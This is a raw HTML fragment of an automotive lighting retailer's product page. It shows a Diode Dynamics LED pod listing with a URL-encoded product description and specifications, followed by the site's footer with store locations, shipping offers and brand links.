                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod" title="Diode Dynamics Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4283/33890/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__82584.1628328689.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod" title="Diode Dynamics Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4283/33896/diode-dynamics-diode-dynamics-stage-series-c1-white-saedot-fog-flush-mount-led-pod__26635.1628328695.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=4283" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod,$139.95
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/diode-dynamics-stage-series-c1-white-sae-dot-fog-flush-mount-led-pod/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Diode Dynamics Stage Series C1 White SAE/DOT Fog Flush Mount LED Pod</span>
                </a>
        </h3>


            <div class="card-desc">Add LED pods to your bumper, truck bed, or anywhere else you can think of with our Stage Series C1 Flush Mount Pod Kit! Featuring custom-engineered TIR optics combined with a single high-power LED...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='4283'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$139.95">$139.95</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-c1-white-sae-dot-fog-flush-mount-led-pod/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="4283"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
</section>
    </div>
</div>
</div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Diode Dynamics Stage Series 3\" SAE/DOT White Pro Flush Mount LED Light Pod",
        
        
        
        "url" : "https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/",
        "description": "OVERVIEW%3A%20Add%20LED%20pods%20to%20your%20bumper%2C%20truck%20bed%2C%20or%20anywhere%20else%20you%20can%20think%20of%20with%20our%20SS3%20Flush%20Mount%20Pod%20Kit!%20Featuring%20higher%20output%20intensity%20than%20any%20other%203%26rdquo%3B%20light%20on%20the%20market%2C%20these%20LED%20pods%20have%20been%20designed%20for%20maximum%20functionality%2C%20with%20custom-engineered%20TIR%20optics%20shining%20in%20highly%20useful%20beam%20patterns%2C%20all%20in%20a%20durable%20package.%20With%20the%20included%20flush%20mount%20bezel%2C%20the%20SS3%20Flush%20Mount%20Kit%20is%20extremely%20versatile%20and%20once%20installed%20has%20a%20clean%2C%20factory-style%20appearance.%0AFOCUSED%3A%20Traditional%20optics%20like%20reflectors%20or%20simple%20lenses%20lose%20light%20internally%20and%20to%20glare%2C%20so%20not%20all%20of%20the%20light%20shines%20on%20target.%20Instead%2C%20the%20custom-engineered%20TIR%20optic%20in%20the%20SS3%20collects%20all%20of%20the%20light%20from%20the%20LED%2C%20and%20directs%20it%20only%20where%20you%20need%20it%2C%20drastically%20reducing%20glare%20and%20improving%20total%20efficiency.%0AFrom%20there%2C%20while%20other%20options%20on%20the%20market%20lose%20as%20much%20as%2010%25%20of%20the%20light%20output%20shining%20through%20an%20outer%20lens%2C%20the%20custom-molded%20TIR%20optic%20in%20the%20SS3%20serves%20as%20both%20the%20optic%20and%20main%20lens%20for%20greater%20efficiency%20and%20light%20output%20(patent%20pending).%20Thanks%20to%20this%20innovative%20feature%2C%20when%20coupled%20with%20high-intensity%20LED%20chips%2C%20the%20total%20intensity%20of%20the%20SS3%20is%20much%20greater%20than%20other%20LED%20pods%20using%20basic%20optics%20or%20reflectors%20with%20a%20standard%20outer%20lens.%0AFUNCTIONAL%20PATTERNS%3A%20All%20Stage%20Series%20beam%20pattern%20options%20were%20designed%20with%20optical%20simulation%20modeling%2C%20to%20shape%20the%20output%20in%20a%20highly-functional%20beam%20pattern.%20No%20matter%20what%20your%20auxiliary%20lighting%20needs%20are%2C%20there%20is%20a%20Stage%20Series%20optic%20for%20you!%0ASAE%20DRIVING%3A%20is%20designed%20to%20supplement%20your%20high%20beams%2C%20but%20it%26rsquo%3Bs%20great%20for%20general%20illumination%20as%20well.%20Rather%20than%20a%20traditional%20%22spot%22%20pattern%2C%20the%20Stage%20Series%20Driving%20pattern%20shines%20in%20an%2018x8%20degree%20spread%2C%20providing%20just%20enough%20width%20to%20fully%20illuminate%20the%20road%20ahead%20at%20high%20speeds.%0ASAE%20FOG%3A%20provides%20an%20extremely%20wide%20field%20of%20view%2C%20with%20high-intensity%20output%20over%20an%20entire%2080-degree%20spread.%20It%20serves%20as%20a%20great%20upgrade%20for%20any%20factory%20foglamp%2C%20and%20will%20fully%20illuminate%20the%20area%20in%20front%20of%20your%20vehicle.%20Choose%20your%20output%20color%20of%20cool%20white%20or%20yellow%2C%20which%20is%20often%20said%20to%20help%20cut%20through%20inclement%20weather.%0AFLOOD%3A%20was%20designed%20to%20provide%20uniform%2C%20even%20illumination%20with%20a%20full%2060x60%20degree%20spread%20of%20light.%20Unlike%20generic%20%22flood%22%20lights%20that%20are%20simply%20a%20heavily%20diffused%20spotlight%2C%20our%20flood%20pattern%20uses%20pillow%20optics%20on%20the%20outer%20lens%20surface%2C%20to%20provide%20a%20true%20optically%20designed%20spread%2C%20for%20even%20illumination%20throughout.%20It%20is%20perfect%20to%20use%20as%20a%20backup%20light%2C%20for%20lighting%20up%20anything%20at%20low%20speeds%2C%20or%20for%20trailers%20and%20worksites.%0ACOMBO%3A%20combines%20both%20the%20Driving%20and%20Flood%20optics.%20It%20shines%20light%20downrange%20in%20a%20focused%2C%20rectangular%2040x20%20degree%20pattern.%20The%20combo%20lens%20features%20a%20flood%20optic%20on%20one%20side%20and%20a%20driving%20optic%20on%20the%20other.%0ASPOT%3A%20is%20an%20unmodified%20pattern%2C%20shining%20light%20directly%20from%20the%20TIR%20optic.%20The%20result%20is%20a%20highly%20focused%206-degree%20beam%20of%20light%2C%20perfect%20for%20directing%20light%20far%20into%20the%20distance.%20With%20an%20incredible%20output%20of%20151%2C000%20candela%2C%20the%20SS3%20Sport%20shines%20a%20half-mile%20away%20(%26frac14%3B%20lux)%2C%20from%20a%20compact%203-inch%20package.%0ANOT%20JUST%20OFF%20ROAD%3A%20When%20installed%20as%20a%20pair%20and%20aimed%20in%20accordance%20with%20your%20state&#x27;s%20regulations%2C%20the%20Driving%20White%20pattern%20meets%20SAE%20J581%20standard%20as%20a%20Driving%2FAuxiliary%20High%20Beam%20Light%2C%20and%20the%20Fog%20pattern%20meets%20SAE%20J583%20standard%20as%20a%20Foglamp%2C%20for%20legal%20on-road%20use.%20For%20states%20that%20require%20them%2C%20we%20also%20offer%20snap-on%20covers%20for%20your%20SS3%20Pod.%20These%20covers%20are%20available%20in%20a%20variety%20of%20colors%20and%20keep%20your%20SS3%20Pod%20clean%20and%20protected%20from%20dirt%2C%20dust%2C%20or%20whatever%20else%20the%20road%20throws%20your%20way!%20Please%20check%20your%20local%20laws%20and%20regulations%20for%20aiming%2C%20installation%2C%20and%20applicability.%0AWHITE%20OR%20YELLOW%3A%20All%20Stage%20Series%20LED%20pods%20are%20available%20in%20a%20cool%20white%20or%20selective%20yellow%20color.%20The%20white%20is%20a%206000K%20color%20temperature%2C%20which%20is%20a%20true%20cool%20white%20output%2C%20and%20matches%20most%20factory%20LED%20lighting.%20The%20selective%20yellow%20is%20a%203000K%20color%20temperature%2C%20great%20for%20high%20contrast%20in%20poor%20weather%20or%20a%20distinctive%20look%20on%20the%20road.%20The%20Stage%20Series%203%22%20Yellow%20Flush%20Mount%20LED%20Pod%20can%20be%20found%20here.%20We%20also%20offer%20replacement%20lenses%20that%20allow%20you%20to%20change%20the%20color%20or%20optic%20of%20your%20SS3%20Pods.%0ASPORT%20or%20PRO%3A%20Stage%20Series%20LED%20pods%20are%20available%20at%20two%20different%20power%20levels.%20Both%20options%20use%20high-intensity%20LED%20emitters%2C%20and%20TIR%20optics%20for%20unmatched%20focus%20and%20overall%20output.%20However%2C%20the%20Pro%20option%20is%20double%20the%20amount%20of%20total%20power.%0ASIMPLE%20CONNECTIONS%3A%20All%20SS3%20LED%20pods%20feature%20a%20custom-molded%20DT%20type%20Deutsch-style%20connector%20on%20the%20back%2C%20and%20come%20with%20a%206-inch%20pigtail%20with%20bare%20leads.%20For%20installation%2C%20you%20can%20wire%20yourself%2C%20use%20an%20off-the-shelf%20Deutsch%20DT%20sized%20wire%20harness%2C%20or%20select%20an%20optional%20Diode%20Dynamics%20wire%20harness.%20Our%20Light%20Duty%20Dual%20Output%20Harness%20can%20be%20used%20to%20power%20up%20to%20two%20SS3%20pods.%20If%20you%20are%20looking%20to%20power%20more%20than%20two%20SS3%20pods%2C%20we%20recommend%20using%20our%20Heavy%20Duty%20Dual%20Output%20Harness%20along%20with%20a%20Deutsch%20DT%20Splitter.%0APROVEN%20RELIABILITY%3A%20Stage%20Series%20LED%20lighting%20has%20been%20extensively%20tested%20for%20long-term%20operation%20from%20-40%20to%20185%20degrees%20F%2C%20along%20with%20vibration%2C%20moisture%20intrusion%2C%20and%20corrosion%20testing.%20All%20of%20these%20tests%20are%20completed%20to%20SAE%20standards%2C%20just%20like%20factory%20components.%20They&#x27;ve%20also%20been%20put%20to%20the%20test%20on-road%20by%20racers%20and%20enthusiasts%20alike.%0AFEATURES%3A%0A%0AAllows%20for%20Flush%20Installation%20on%20Bumpers%20and%20Truck%20Beds%0AAdvanced%20TIR%20Optics%20provide%20High%20Efficiency%20and%20Focus%0AAvailable%20in%20SAE%20Driving%2C%20SAE%20Fog%2C%20Flood%2C%20Combo%2C%20or%20Spot%20Beam%20Patterns%0AHigh-intensity%20Automotive-Type%20LEDs%0APin-Fin%20Heatsink%20Design%2C%20for%20Superior%20Thermal%20Dissipation%0AIntegrated%20Deutsch-Style%20Connector%0ADurable%20Powdercoated%20Aluminum%20Construction%0AEngineered%20and%20Assembled%20in%20USA%0A8%20Year%20Warranty%0A%0AINCLUDES%3A%0A%0AOne%20(1)%20SS3%203%22%20Flush%20LED%20Pod%0AOne%20(1)%20Deutsch-Style%20Wire%20Pigtail%0AOne%20(1)%20Flush%20Frame%20Gasket%0AOne%20(1)%20Mounting%20Bracket%20and%20Hardware%0A%0ASPECIFICATIONS%3A%0A%0A%0A%0A%0A%0A%0A%0A%0A%0ALENS%20COLOR%2FOPTICS%0A%0APEAK%20BEAM%20INTENSITY(CANDELA)%0A%0AILLUMINANCE(LUX%20%40%2010M)%0AMEASURED%20OUTPUT(LUMENS)%0ARAW%20OUTPUT(LUMENS)%0AOUTPUT%20COLOR%0A%0A%0A%26nbsp%3BDriving%20Sport%0A%26nbsp%3B54%2C700%20cd%0A%26nbsp%3B547%20lux%0A%26nbsp%3B1%2C520%20lm%0A%26nbsp%3B2%2C262%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BDriving%20Pro%0A%26nbsp%3B66%2C500%20cd%0A%26nbsp%3B665%20lux%0A%26nbsp%3B3%2C000%20lm%0A%26nbsp%3B5%2C796%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BFlood%20Sport%0A%26nbsp%3B1%2C750%20cd%0A%26nbsp%3B18%20lux%0A%26nbsp%3B1%2C520%20lm%0A%26nbsp%3B2%2C262%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BFlood%20Pro%0A%26nbsp%3B3%2C100%20cd%0A%26nbsp%3B31%20lux%0A%26nbsp%3B3%2C000%20lm%0A%26nbsp%3B5%2C796%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BFog%20Sport%0A%26nbsp%3B10%2C600%20cd%0A%26nbsp%3B106%20lux%0A%26nbsp%3B1%2C520%20lm%0A%26nbsp%3B2%2C262%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BFog%20Pro%0A%26nbsp%3B11%2C900%20cd%0A%26nbsp%3B119%20lux%0A%26nbsp%3B3%2C000%20lm%0A%26nbsp%3B5%2C796%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BSpot%20Sport%0A%26nbsp%3B151%2C000%20cd%0A%26nbsp%3B1%2C510%20lux%0A%26nbsp%3B1%2C520%20lm%0A%26nbsp%3B2%2C262%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BSpot%20Pro%0A%26nbsp%3B131%2C500%20cd%0A%26nbsp%3B1%2C315%20lux%0A%26nbsp%3B3%2C000%20lm%0A%26nbsp%3B5%2C796%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BCombo%20Sport%0A%26nbsp%3B31%2C500%20cd%0A%26nbsp%3B315%20lux%0A%26nbsp%3B1%2C520%20lm%0A%26nbsp%3B2%2C262%20lm%0A%26nbsp%3B6000K%20White%0A%0A%0A%26nbsp%3BCombo%20Pro%0A%26nbsp%3B35%2C100%20cd%0A%26nbsp%3B351%20lux%0A%26nbsp%3B3%2C000%20lm%0A%26nbsp%3B5%2C796%20lm%0A%26nbsp%3B6000K%20White",
        "image": "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "209.95",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/",
            "priceValidUntil": "2027-01-26"
        }
    }
</script>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        
    <div data-content-region="footer_top"></div>
<div data-content-region="footer_top--global"><div data-layout-id="6e224779-77cb-4b08-bf35-ae9182cc17c9">       <div data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a" data-layout-name="Layout">
    <style data-container-styling="98348cbb-199b-47d0-9138-5d68aa1c5a0a">
        [data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="98348cbb-199b-47d0-9138-5d68aa1c5a0a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb">
        <style data-column-styling="52482fb0-5f84-4644-89c9-3fbc90c4ebbb">
            [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="52482fb0-5f84-4644-89c9-3fbc90c4ebbb"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="25591388-13c8-4da3-b405-e72b8390f2bd" data-placement-id="3db61b01-4783-475c-8cf1-8053d4129b14" data-placement-status="ACTIVE"><div class="footer_topFooter halo-bgBlue" data-halo-load="animation">
    <div class="container">
        <div class="footer_service layout-3" data-halo-load="init-carousel">
            <div class="service-item halo-fadeInUp" data-halo-animate="0">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-truck"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Free Shipping Over $60</h3>
                        <p class="text">All Contiguous US States</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="1">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-airplane"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Worldwide Shipping</h3>
                        <p class="text">Live Rates at Checkout</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="2">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-refresh-2"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">30-Day Free Returns</h3>
                        <p class="text">Zero Restocking Fees</p>
                    </div>
                </div>
            </div>
            <div class="service-item halo-fadeInUp" data-halo-animate="3">
                <div class="service-wrapper">
                    <div class="service-icon">
                        <span class="icon"><svg aria-hidden="true"><use xlink:href="#icon-star-2"></use></svg></span>
                    </div>
                    <div class="service-content">
                        <h3 class="title">Enjoy Loyalty Rewards</h3>
                        <p class="text">Earn Extra Discounts $$$</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>

</div></div>
<footer class="footer footer-layout-3" data-halo-load="animation" role="contentinfo">
    <div class="container">
        <section class="footer-info footer-info-show-all">
                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="0" data-section-type="footer-information">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Dynamic Appearance</h3>

                        <address><svg><use xlink:href="#icon-map" /></svg><span>6300 Jimmy Carter Blvd, 104<br>
Norcross, GA 30071</span></address>
                    
                        <address><svg><use xlink:href="#icon-map" /></svg><span>6606 Tara Blvd</span></br>
                        <span>Jonesboro, GA 30236</span></address>

                        <p class="footer-info__phone">
                            <a href="tel:678-404-6804">
                                <svg><use xlink:href="#icon-phone-2" /></svg> 
                                <span>Toll-free: 678-404-6804</span></br>
                            </a>
                        </p>


                        <div class="footer-info-col--social">
                                <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/DynamicAppearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Facebook Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <title>Facebook</title>
                            <desc>Facebook</desc>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/dynamicappearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Instagram Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <title>Instagram</title>
                            <desc>Instagram</desc>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCLR8bUYWq68JDTCal4v8o6A"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Youtube Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <title>Youtube</title>
                            <desc>Youtube</desc>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                        </div>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="1" data-section-type="footer-categories">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Products</h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://dynamicappearance.com/hid-lighting/"><span>HID Lighting</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/led-bulbs/"><span>LED Bulbs</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/housings/"><span>Housings</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/retrofitting/"><span>Retrofitting</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/off-road/"><span>Off Road</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/accents/"><span>Accents</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/shop-by-bulb-size/"><span>Shop By Bulb Size</span></a>
                            </li>
                            <li>
                                <a href="https://dynamicappearance.com/shop-by-vehicle/"><span>Shop By Vehicle</span></a>
                            </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="2" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Services</h3>
                    <ul class="footer-info-list">
                            <li><a href="https://dynamicappearance.com/service-area/"><span>Tint Service Area</span></a></li>
                            <li><a href="https://dynamicappearance.com/vehicle-model/"><span>Vehicles We Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/georgia-window-tinting-laws"><span>Window Tinting Laws</span></a></li>
                            <li><a href="https://dynamicappearance.com/carbon-film-tinting/"><span>Carbon Window Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/ceramic-film-tinting/"><span>Ceramic Window Tint</span></a></li>
                            <li><a href="https://dynamicappearance.com/windshield-protection-film/"><span>Windshield Protection Film</span></a></li>
                            <li><a href="https://dynamicappearance.com/home-window-tinting/"><span>Home Window Tinting</span></a></li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="3" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Resources</h3>
                    <ul class="footer-info-list">
                            <li><a href="https://dynamicappearance.com/about-us/"><span>About Us</span></a></li>
                            <li><a href="https://dynamicappearance.com/privacy-policy/"><span>Privacy Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/product-reviews/"><span>Product Reviews</span></a></li>
                            <li><a href="https://dynamicappearance.com/promotions/"><span>Promotions</span></a></li>
                            <li><a href="https://dynamicappearance.com/return-policy/"><span>Return Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/shipping-policy/"><span>Shipping Policy</span></a></li>
                            <li><a href="https://dynamicappearance.com/store-reviews/"><span>Store Reviews</span></a></li>
                            <li><a href="https://dynamicappearance.com/terms-of-conditions/"><span>Terms of Conditions</span></a></li>
                        <li>
                            <a href="/sitemap.php"
                                aria-label="Sitemap"
                            >
                                Sitemap
                            </a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small halo-fadeInUp" data-halo-animate="4" data-section-type="footer-brands">
                    <h3 class="footer-info-heading footer-info-heading--toggle">Brands</h3>
                        <ul class="footer-info-list">
                                <li>
                                    <a href="https://dynamicappearance.com/morimoto/" aria-label="Morimoto"><span>Morimoto</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/diode-dynamics/" aria-label="Diode Dynamics"><span>Diode Dynamics</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/profile-performance/" aria-label="Profile Performance"><span>Profile Performance</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/lighting-trendz/" aria-label="Lighting Trendz"><span>Lighting Trendz</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/xkglow/" aria-label="XKGLOW"><span>XKGLOW</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/baja-designs/" aria-label="Baja Designs"><span>Baja Designs</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/gtr-lighting/" aria-label="GTR Lighting"><span>GTR Lighting</span></a>
                                </li>
                                <li>
                                    <a href="https://dynamicappearance.com/vleds/" aria-label="VLEDS"><span>VLEDS</span></a>
                                </li>
                            <li class="view-all-brands">
                                <a href="https://dynamicappearance.com/brands/">
                                    <svg class="icon" role="img" aria-label="View All Brands">
                                        <title>View All Brands</title>
                                        <desc>View All Brands</desc>
                                        <use xlink:href="#icon-chevron-right"></use>
                                    </svg>
